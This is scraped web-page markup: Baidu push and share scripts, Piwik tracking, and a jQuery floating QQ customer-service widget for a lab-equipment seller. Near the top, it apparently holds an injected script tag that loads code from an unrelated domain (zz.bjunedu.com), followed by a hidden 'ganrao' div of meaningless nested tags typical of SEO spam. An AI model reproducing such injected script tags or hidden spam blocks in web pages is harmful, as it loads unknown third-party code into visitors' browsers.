<a href="http://" target="_blank">内黄县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="ak9i4" class="pl_css_ganrao" style="display: none;"><blockquote id="ak9i4"></blockquote><label id="ak9i4"><xmp id="ak9i4"><noscript id="ak9i4"><meter id="ak9i4"></meter></noscript></xmp></label><center id="ak9i4"><input id="ak9i4"><blockquote id="ak9i4"><bdo id="ak9i4"></bdo></blockquote></input></center><i id="ak9i4"></i><tbody id="ak9i4"><noframes id="ak9i4"><td id="ak9i4"></td></noframes></tbody><code id="ak9i4"><dfn id="ak9i4"><table id="ak9i4"><dd id="ak9i4"></dd></table></dfn></code><tfoot id="ak9i4"></tfoot><style id="ak9i4"><optgroup id="ak9i4"></optgroup></style><samp id="ak9i4"></samp><noscript id="ak9i4"><tbody id="ak9i4"></tbody></noscript><output id="ak9i4"><strong id="ak9i4"><font id="ak9i4"><label id="ak9i4"></label></font></strong></output><p id="ak9i4"></p><object id="ak9i4"><del id="ak9i4"></del></object><tbody id="ak9i4"><menuitem id="ak9i4"></menuitem></tbody><thead id="ak9i4"><object id="ak9i4"><samp id="ak9i4"></samp></object></thead><th id="ak9i4"></th><dl id="ak9i4"><small id="ak9i4"></small></dl><object id="ak9i4"></object><output id="ak9i4"><sup id="ak9i4"><font id="ak9i4"><pre id="ak9i4"></pre></font></sup></output><tt id="ak9i4"><source id="ak9i4"></source></tt><dfn id="ak9i4"></dfn><meter id="ak9i4"><cite id="ak9i4"><form id="ak9i4"></form></cite></meter><tt id="ak9i4"><source id="ak9i4"></source></tt><li id="ak9i4"></li><thead id="ak9i4"><ruby id="ak9i4"><ol id="ak9i4"><em id="ak9i4"></em></ol></ruby></thead><label id="ak9i4"></label><menu id="ak9i4"><xmp id="ak9i4"></xmp></menu><form id="ak9i4"><legend id="ak9i4"><track id="ak9i4"><dl id="ak9i4"></dl></track></legend></form><menuitem id="ak9i4"><strong id="ak9i4"></strong></menuitem><menuitem id="ak9i4"><strong id="ak9i4"></strong></menuitem><nobr id="ak9i4"><dfn id="ak9i4"></dfn></nobr><form id="ak9i4"><u id="ak9i4"><thead id="ak9i4"><video id="ak9i4"></video></thead></u></form><abbr id="ak9i4"></abbr><nav id="ak9i4"><div id="ak9i4"><video id="ak9i4"><object id="ak9i4"></object></video></div></nav><legend id="ak9i4"></legend><li id="ak9i4"></li><output id="ak9i4"><dl id="ak9i4"></dl></output><th id="ak9i4"><span id="ak9i4"><dfn id="ak9i4"></dfn></span></th><xmp id="ak9i4"></xmp><object id="ak9i4"><del id="ak9i4"></del></object><nobr id="ak9i4"></nobr><rp id="ak9i4"><dl id="ak9i4"><tt id="ak9i4"><i id="ak9i4"></i></tt></dl></rp><font id="ak9i4"></font><acronym id="ak9i4"><b id="ak9i4"></b></acronym><dfn id="ak9i4"><center id="ak9i4"><optgroup id="ak9i4"></optgroup></center></dfn><label id="ak9i4"><progress id="ak9i4"></progress></label><tbody id="ak9i4"></tbody><s id="ak9i4"><delect id="ak9i4"></delect></s><label id="ak9i4"><button id="ak9i4"><rt id="ak9i4"><del id="ak9i4"></del></rt></button></label><li id="ak9i4"><progress id="ak9i4"><em id="ak9i4"><rt id="ak9i4"></rt></em></progress></li><meter id="ak9i4"></meter><progress id="ak9i4"></progress><center id="ak9i4"></center><ul id="ak9i4"><strong id="ak9i4"><sup id="ak9i4"></sup></strong></ul><sub id="ak9i4"><input id="ak9i4"><progress id="ak9i4"><th id="ak9i4"></th></progress></input></sub><ruby id="ak9i4"></ruby><small id="ak9i4"></small><span id="ak9i4"></span><rp id="ak9i4"></rp><div id="ak9i4"><button id="ak9i4"></button></div><optgroup id="ak9i4"></optgroup><thead id="ak9i4"><li id="ak9i4"><ol id="ak9i4"><em id="ak9i4"></em></ol></li></thead><u id="ak9i4"></u><span id="ak9i4"><kbd id="ak9i4"><cite id="ak9i4"><center id="ak9i4"></center></cite></kbd></span><optgroup id="ak9i4"><em id="ak9i4"><noscript id="ak9i4"><tbody id="ak9i4"></tbody></noscript></em></optgroup><strike id="ak9i4"></strike><b id="ak9i4"></b><em id="ak9i4"><rt id="ak9i4"><kbd id="ak9i4"></kbd></rt></em><tr id="ak9i4"></tr><ins id="ak9i4"><label id="ak9i4"><thead id="ak9i4"><object id="ak9i4"></object></thead></label></ins><blockquote id="ak9i4"></blockquote><object id="ak9i4"><dfn id="ak9i4"><code id="ak9i4"></code></dfn></object><style id="ak9i4"></style><pre id="ak9i4"></pre><input id="ak9i4"></input><table id="ak9i4"><td id="ak9i4"><li id="ak9i4"><progress id="ak9i4"></progress></li></td></table><samp id="ak9i4"><small id="ak9i4"></small></samp><rp id="ak9i4"><dl id="ak9i4"><tt id="ak9i4"><i id="ak9i4"></i></tt></dl></rp><rp id="ak9i4"><tbody id="ak9i4"><tt id="ak9i4"><i id="ak9i4"></i></tt></tbody></rp><strong id="ak9i4"></strong><legend id="ak9i4"><kbd id="ak9i4"><dl id="ak9i4"></dl></kbd></legend><pre id="ak9i4"></pre><label id="ak9i4"><progress id="ak9i4"><listing id="ak9i4"><span id="ak9i4"></span></listing></progress></label><form id="ak9i4"><nav id="ak9i4"><dd id="ak9i4"></dd></nav></form><ruby id="ak9i4"></ruby><td id="ak9i4"></td><b id="ak9i4"></b><big id="ak9i4"></big><strong id="ak9i4"></strong><span id="ak9i4"></span><ul id="ak9i4"><strong id="ak9i4"><sup id="ak9i4"></sup></strong></ul><blockquote id="ak9i4"></blockquote><progress id="ak9i4"></progress><strike id="ak9i4"><rp id="ak9i4"></rp></strike><tbody id="ak9i4"></tbody><nobr id="ak9i4"><dfn id="ak9i4"></dfn></nobr><ul id="ak9i4"></ul><thead id="ak9i4"></thead><em id="ak9i4"></em><i id="ak9i4"></i><pre id="ak9i4"></pre><label id="ak9i4"><em id="ak9i4"><style id="ak9i4"></style></em></label><small id="ak9i4"><p id="ak9i4"><sup id="ak9i4"></sup></p></small><object id="ak9i4"><del id="ak9i4"></del></object><progress id="ak9i4"></progress><track id="ak9i4"></track><ul id="ak9i4"><strong id="ak9i4"></strong></ul><strike id="ak9i4"><rp id="ak9i4"><div id="ak9i4"><tbody id="ak9i4"></tbody></div></rp></strike><i id="ak9i4"><ins id="ak9i4"><var id="ak9i4"></var></ins></i><form id="ak9i4"></form><em id="ak9i4"><rt id="ak9i4"></rt></em><tbody id="ak9i4"></tbody><small id="ak9i4"></small><strike id="ak9i4"><option id="ak9i4"><s id="ak9i4"></s></option></strike><menuitem id="ak9i4"><listing id="ak9i4"><address id="ak9i4"><form id="ak9i4"></form></address></listing></menuitem><label id="ak9i4"><button id="ak9i4"><style id="ak9i4"><del id="ak9i4"></del></style></button></label><strong id="ak9i4"></strong><source id="ak9i4"><ins id="ak9i4"></ins></source><button id="ak9i4"></button><dd id="ak9i4"><label id="ak9i4"></label></dd><ol id="ak9i4"></ol><acronym id="ak9i4"><abbr id="ak9i4"><wbr id="ak9i4"><abbr id="ak9i4"></abbr></wbr></abbr></acronym><dd id="ak9i4"><label id="ak9i4"></label></dd><td id="ak9i4"></td><big id="ak9i4"><track id="ak9i4"><pre id="ak9i4"></pre></track></big><dl id="ak9i4"></dl><center id="ak9i4"><output id="ak9i4"></output></center><xmp id="ak9i4"></xmp><strong id="ak9i4"></strong><output id="ak9i4"><dl id="ak9i4"><font id="ak9i4"><label id="ak9i4"></label></font></dl></output><thead id="ak9i4"><ruby id="ak9i4"><ol id="ak9i4"></ol></ruby></thead><blockquote id="ak9i4"><th id="ak9i4"><acronym id="ak9i4"><del id="ak9i4"></del></acronym></th></blockquote><nav id="ak9i4"></nav><menuitem id="ak9i4"><listing id="ak9i4"><address id="ak9i4"><form id="ak9i4"></form></address></listing></menuitem><source id="ak9i4"><ul id="ak9i4"><fieldset id="ak9i4"><acronym id="ak9i4"></acronym></fieldset></ul></source><nobr id="ak9i4"><pre id="ak9i4"><u id="ak9i4"></u></pre></nobr><dfn id="ak9i4"><sub id="ak9i4"><optgroup id="ak9i4"><blockquote id="ak9i4"></blockquote></optgroup></sub></dfn><option id="ak9i4"></option><ul id="ak9i4"></ul><del id="ak9i4"><cite id="ak9i4"><center id="ak9i4"></center></cite></del><dfn id="ak9i4"></dfn><em id="ak9i4"></em><object id="ak9i4"><del id="ak9i4"></del></object><menuitem id="ak9i4"><strong id="ak9i4"><address id="ak9i4"><form id="ak9i4"></form></address></strong></menuitem><style id="ak9i4"></style><font id="ak9i4"><label id="ak9i4"></label></font><tbody id="ak9i4"></tbody><center id="ak9i4"></center><tr id="ak9i4"><abbr id="ak9i4"></abbr></tr><form id="ak9i4"></form></div>
</html>
<script src="/QQ/ServiceQQ.htm" type="text/javascript"></script><!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(["trackPageView"]);
  _paq.push(["enableLinkTracking"]);

  (function() {
    var u=(("https:" == document.location.protocol) ? "https" : "http") + "://ttotal.trueland.net/";
    _paq.push(["setTrackerUrl", u+"piwik.php"]);
    _paq.push(["setSiteId", "664"]);
    var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0]; g.type="text/javascript";
    g.defer=true; g.async=true; g.src=u+"piwik.js"; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Piwik Code -->

<!-- Baidu Button BEGIN -->
<script type="text/javascript" id="bdshare_js" data="type=slide&amp;img=0&amp;pos=right&amp;uid=4347684" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);
</script>
<!-- Baidu Button END -->


--- FILE ---
content_type: text/html
request_url: http://www.fishreading.com/QQ/ServiceQQ.htm
body_size: 1120
content:
document.write("<link href='/QQ/Style1/css/style.css' rel='stylesheet' type='text/css' />");

document.write("      <div id='floatbox'>        <div class='content-box'>            <div class='qq-top'>            </div>            <div class='qq-center'>    ");

document.write("      <h3>摩翱实验设备</h3>      <ul>    ");

document.write("      <li>        <span>          <a href='http://wpa.qq.com/msgrd?v=1&amp;uin=3090365435&amp;site=moao.siteconfirm.com&amp;menu=yes' target='_blank'><img src='http://wpa.qq.com/pa?p=1:3090365435:4' border='0' alt='摩翱实验设备' /></a>        </span>        <a href='http://wpa.qq.com/msgrd?v=1&amp;uin=3090365435&amp;site=moao.siteconfirm.com&amp;menu=yes' target='_blank'>摩翱实验设备</a>      </li>    ");

document.write("      </ul>    ");

document.write("            </div>            <div class='qq-bottom'></div>        </div>        <div class='QQ_close'>        </div>    </div>    ");

(function($) {

    $.fn.qqFloat = function(options) {

        var opts = $.extend({}, $.fn.qqFloat.defaults, options);

        var hiddenObj = $(opts.hiddenObj, $(this));

        var showObj = $(opts.showObj, $(this));

        var tips = $(this)[0];

        var theTop = parseInt(opts.defaultY)/*����Ĭ�ϸ߶�,Խ��Խ����*/;

        var old = theTop;

        $(this).css("top", parseInt(opts.defaultY));

        $(this).css(opts.leftOrRight, parseInt(opts.defaultX));

        showObj.css(opts.leftOrRight, parseInt(opts.defaultX));

        return this.each(function() {
            hiddenObj.mouseenter(function() {
                $(this).hide();

                showObj.show();
            });
            showObj.mouseleave(function() {
                $(this).hide();

                hiddenObj.show();
            });
            function moveTips() {
                var tt = 50;

                if (window.innerHeight) {
                    pos = window.pageYOffset;
                }
                else if (document.documentElement && document.documentElement.scrollTop) {

                    pos = document.documentElement.scrollTop;
                }
                else if (document.body) {

                    pos = document.body.scrollTop;
                }

                pos = pos - tips.offsetTop + theTop;

                pos = tips.offsetTop + pos / 10;

                if (pos < theTop) pos = theTop;

                if (pos != old) {

                    tips.style.top = pos + "px";

                    tt = 10;
                }

                old = pos;

                setTimeout(moveTips, tt);
            }

            moveTips();

        });
    };


    $.fn.qqFloat.defaults = {
        hiddenObj: '.qqonline',
        showObj: '.qqInfo',
        defaultY: '100',
        defaultX: '0',
        leftOrRight: 'right'
    };

})(jQuery);

jQuery(document).ready(function() {
    jQuery("#floatbox").qqFloat({ leftOrRight: "right", defaultY: 35 });

    jQuery('.QQ_close').click(function() {
        var width = jQuery('.content-box').width();
        if (width == 0) {
            jQuery("#floatbox").css("width", "151px");
            jQuery('.content-box').animate({ width: 120 }, 500);
        } else {
            jQuery('.content-box').animate({ width: 0 }, 500, function() { jQuery("#floatbox").css("width", "31px"); });
        }
    });
jQuery('.QQ_close').click();
})
